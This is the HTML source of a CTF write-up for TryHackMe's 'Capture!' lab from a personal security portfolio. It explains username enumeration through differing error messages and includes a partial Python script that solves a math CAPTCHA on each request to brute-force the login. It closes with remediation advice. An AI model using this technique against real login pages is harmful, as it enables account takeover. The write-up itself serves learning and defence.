  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>


<file: writeups/capture.html>
<!DOCTYPE html>
<html lang="en" data-theme="dark">
<head>
  <meta charset="UTF-8">
<!-- Content Security Policy. GitHub Pages cannot send response headers, so this
     is delivered as a meta tag. These pages load nothing external at all, so the policy is stricter:
     no off-origin scripts, no outbound connections.
     Note: frame-ancestors and report-uri are ignored in meta form. -->
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://gc.zgo.at; style-src 'self' 'unsafe-inline'; img-src 'self' data:; font-src 'self'; connect-src 'self' https://atharvak161.goatcounter.com; object-src 'none'; base-uri 'self'; form-action 'none'; upgrade-insecure-requests">
<!-- Outbound links previously sent the full page URL to LinkedIn, GitHub,
     Credly and every other destination. Origin only, cross-origin. -->
<meta name="referrer" content="strict-origin-when-cross-origin">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TryHackMe — Capture! — Atharva Kulkarni</title>
  <meta name="description" content="Bypassing a math-CAPTCHA-protected login form with a custom Python brute-forcer. TryHackMe Capture! writeup by Atharva Kulkarni.">
  <link rel="canonical" href="https://atharvaxsecurity.com/writeups/capture.html">
  <link rel="icon" href="/favicon.ico" sizes="32x32">
  <link rel="icon" href="/favicon.svg" type="image/svg+xml">
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta property="og:type" content="article">
  <meta property="og:url" content="https://atharvaxsecurity.com/writeups/capture.html">
  <meta property="og:title" content="TryHackMe — Capture! — Atharva Kulkarni">
  <meta property="og:description" content="Bypassing a math-CAPTCHA-protected login form with a custom Python brute-forcer. TryHackMe Capture! writeup by Atharva Kulkarni.">
  <meta property="og:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:url" content="https://atharvaxsecurity.com/writeups/capture.html">
  <meta name="twitter:title" content="TryHackMe — Capture! — Atharva Kulkarni">
  <meta name="twitter:description" content="Bypassing a math-CAPTCHA-protected login form with a custom Python brute-forcer. TryHackMe Capture! writeup by Atharva Kulkarni.">
  <meta name="twitter:image" content="https://atharvaxsecurity.com/thumbnail.jpg?v=2">
  <link rel="stylesheet" href="../assets/css/tokens.css">
  <link rel="stylesheet" href="../assets/css/writeup.css">
    <style>
    .wr-badge.easy { background: rgba(0,255,157,.1); color: var(--accent2); border: 1px solid rgba(0,255,157,.2); }
    .wr-badge.medium { background: rgba(255,193,7,.1); color: #ffc107; border: 1px solid rgba(255,193,7,.2); }
    .wr-summary { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.2rem 1.5rem; margin-bottom: 2.5rem; }
    .wr-flag { color: var(--accent2); letter-spacing: .05em; }
    .wr-phase { margin-bottom: 3rem; }
    .wr-table { width: 100%; border-collapse: collapse; margin: .8rem 0 1.5rem; font-size: .8rem; }
    .wr-lesson { background: rgba(0,255,157,.05); border: 1px solid rgba(0,255,157,.2); border-radius: 4px; padding: 1rem 1.2rem; margin-top: 2rem; }
    .wr-lesson-title { color: var(--accent2); font-size: .72rem; letter-spacing: .12em; text-transform: uppercase; margin-bottom: .5rem; }
    .wr-lesson p { font-size: .83rem; color: var(--text2); }
    .wr-flag { word-break: break-all; }
    .wr-table { display: block; overflow-x: auto; }
  </style>
  <script>(function(){var t=localStorage.getItem('theme');if(t==='dark'||t==='light')document.documentElement.setAttribute('data-theme',t);})()</script>
  <script data-goatcounter="https://atharvak161.goatcounter.com/count" async src="https://gc.zgo.at/count.js"></script>
<!-- GENERATED:writeup-jsonld start — produced by tools/build-fallbacks.mjs from SITE.writeups. Do not hand-edit; edit SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "TechArticle",
  "headline": "Capture! — TryHackMe walkthrough",
  "name": "Capture!",
  "url": "https://atharvaxsecurity.com/writeups/capture.html",
  "description": "Built a custom Python script to enumerate valid usernames via differential error messages and solve math-based CAPTCHAs programmatically.",
  "author": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "publisher": {
    "@type": "Person",
    "name": "Atharva Kulkarni",
    "url": "https://atharvaxsecurity.com/"
  },
  "inLanguage": "en",
  "isPartOf": {
    "@type": "CollectionPage",
    "name": "CTF Writeups",
    "url": "https://atharvaxsecurity.com/writeups/"
  },
  "about": {
    "@type": "Thing",
    "name": "Penetration testing walkthrough"
  }
}
</script>
<!-- GENERATED:writeup-jsonld end -->
</head>
<body>
  <a href="#main" class="skip-link">Skip to content</a>
  <div class="wr-header">
    <a href="../#writeups" class="wr-back">&larr; Portfolio</a>
    <a href="index.html" class="wr-back wr-hub">&larr; All Writeups</a>
    <span class="wr-header-title">CTF Writeup</span>
  </div>

  <main id="main" tabindex="-1">
  <div class="wr-hero">
    <span class="wr-platform-tag">TryHackMe</span>
    <h1 class="wr-title">Capture!</h1>
    <div class="wr-meta">
      
      <span class="wr-badge category">Web</span>
      <span class="wr-badge category">Brute Force</span>
      <span class="wr-badge category">Python Scripting</span>
    </div>
    <div class="wr-summary">
      <div class="wr-summary-row"><span class="wr-summary-key">Target</span><span class="wr-summary-val">Login form protected by a math-based CAPTCHA</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Vulnerability</span><span class="wr-summary-val">Username enumeration + brute-forceable login</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Severity</span><span class="wr-summary-val"><span style="display:inline-block;font-size:.7rem;letter-spacing:.08em;padding:.1rem .55rem;border-radius:3px;color:#ffc107;background:rgba(255,193,7,.1);border:1px solid rgba(255,193,7,.2);">MEDIUM</span></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">References</span><span class="wr-summary-val"><a href="https://cwe.mitre.org/data/definitions/307.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-307</a> &middot; <a href="https://cwe.mitre.org/data/definitions/204.html" target="_blank" rel="noopener noreferrer" class="wr-ref">CWE-204</a> &middot; <a href="https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/" target="_blank" rel="noopener noreferrer" class="wr-ref">OWASP A07:2021</a></span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Tools</span><span class="wr-summary-val">Python (requests, lxml)</span></div>
      <div class="wr-summary-row"><span class="wr-summary-key">Flag</span><span class="wr-summary-val wr-flag">THM{flag for question #1}</span></div>
    </div>
  </div>

  <div class="wr-body">
    <div class="wr-phase">
      <h2 class="wr-phase-title">1. Reconnaissance</h2>
      <p class="wr-p">The target presents a single login form. Two fields request a username and password, but a third field demands the answer to a randomly generated arithmetic expression &mdash; a <strong>math-based CAPTCHA</strong> &mdash; on every request. The CAPTCHA value rotates with each page load, which is precisely the control intended to defeat automated attacks.</p>
      <p class="wr-p">Submitting a few requests by hand surfaces the first real weakness. The application returns <strong>different error messages depending on whether the username exists</strong>. A non-existent account and an existing account with a wrong password produce distinguishable responses. This is a classic <strong>username enumeration</strong> vulnerability.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">2. Why Off-the-Shelf Tools Fail</h2>
      <p class="wr-p">The instinct is to point <span class="wr-inline-code">hydra</span> at the form. It does not work. Hydra and similar tools submit static parameter sets &mdash; they cannot read, parse, and solve the rotating CAPTCHA expression embedded in the page on each attempt. The adaptive CAPTCHA invalidates any pre-baked request.</p>
      <p class="wr-p">The form must be defeated by a client that behaves like a browser: fetch the page, extract the live CAPTCHA, compute its answer, and submit all three fields together in a single coherent request.</p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">3. Username Enumeration</h2>
      <p class="wr-p">Using the distinguishable error responses, a wordlist of candidate usernames is fed through a Python loop. For each candidate the script reads the response body and checks which error class was returned, confirming valid accounts before any password guessing begins.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">import requests
from lxml import html

def captcha_answer(page):
    tree = html.fromstring(page)
    # CAPTCHA prompt rendered as "What is X + Y?"
    expr = tree.xpath('//label[@for="captcha"]/text()')[0]
    a, op, b = parse(expr)            # extract operands + operator
    return str(a + b) if op == '+' else str(a - b)

def attempt(user, pwd):
    s = requests.Session()
    page = s.get(URL).text
    data = {
        'username': user,
        'password': pwd,
        'captcha': captcha_answer(page),
    }
    return s.post(URL, data=data).text</div>
      <p class="wr-p"><strong>A critical gotcha:</strong> the response text contained <strong>HTML-encoded apostrophes</strong> (<span class="wr-inline-code">&amp;#39;</span>). Matching error strings against the rendered text silently failed until the comparison was done against the raw HTTP body. <strong>Always inspect raw HTTP, never rendered text.</strong></p>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">4. CAPTCHA-Aware Password Brute Force</h2>
      <p class="wr-p">Once a valid username is confirmed, the same machinery drives the password attack. Each iteration fetches a fresh page, solves the new CAPTCHA expression programmatically, and submits the guess. Because the script regenerates the CAPTCHA answer every request, the rate-limiting control is rendered ineffective.</p>
      <table class="wr-table">
        <thead><tr><th>Step</th><th>Action</th><th>Outcome</th></tr></thead>
        <tbody>
          <tr><td>Enumerate</td><td>Loop usernames, classify error messages</td><td>Valid account identified</td></tr>
          <tr><td>Parse</td><td>lxml extracts the live CAPTCHA expression</td><td>Arithmetic answer computed</td></tr>
          <tr><td>Submit</td><td>POST username + password + CAPTCHA together</td><td>One valid login attempt per request</td></tr>
          <tr><td>Iterate</td><td>Repeat across password wordlist</td><td>Correct credentials recovered</td></tr>
        </tbody>
      </table>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">5. Flag</h2>
      <p class="wr-p">With valid credentials the login succeeds and the application returns the flag.</p>
      <div class="wr-code" tabindex="0" role="region" aria-label="Code block">[+] valid username found
[+] password matched
FLAG: THM{flag for question #1}</div>
    </div>

    <div class="wr-phase">
      <h2 class="wr-phase-title">Key Takeaways</h2>
      <div class="wr-takeaways">
        <div style="background:rgba(0,212,255,.04);border:1px solid rgba(0,212,255,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Attacker Perspective</div>
          <p class="wr-p">Differential error messages reveal whether a username exists before the password attempt. CAPTCHAs that appear in the HTML response body can be solved programmatically &mdash; always inspect raw HTTP, not rendered output.</p>
        </div>
        <div style="background:rgba(0,255,157,.04);border:1px solid rgba(0,255,157,.15);border-radius:4px;padding:1rem;">
          <div style="color:var(--accent2);font-size:.7rem;letter-spacing:.1em;text-transform:uppercase;margin-bottom:.5rem;">Defender / Remediation</div>
          <p class="wr-p">Use identical error messages regardless of whether username or password is wrong. Implement server-side CAPTCHA validation with a CAPTCHA that cannot be solved by parsing the response body. Add rate limiting and account lockout.</p>
        </div>
      </div>
    </div>
  </div>
    <nav class="wr-pager" aria-label="More writeups">
    <!-- GENERATED:pager start — produced by tools/build-fallbacks.mjs from SITE.writeups order. Do not hand-edit; reorder SITE.writeups and run `node tools/build-fallbacks.mjs` instead. -->
      <a class="wr-pager-link" href="flagvault.html" rel="prev">&larr; Flag Vault</a>
      <a class="wr-pager-hub" href="index.html">All writeups</a>
      <a class="wr-pager-link" href="simplectf.html" rel="next">Simple CTF &rarr;</a>
    <!-- GENERATED:pager end -->
    </nav>


  </main>

  <div class="wr-footer"><a href="../#writeups">&larr; atharvaxsecurity.com</a></div>
</body>
</html>
</file>

